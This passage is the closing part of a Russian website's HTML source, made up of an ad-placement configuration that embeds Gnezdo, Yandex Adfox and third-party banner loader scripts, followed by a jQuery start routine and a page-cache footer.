s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 23:13:31 by W3 Total Cache
-->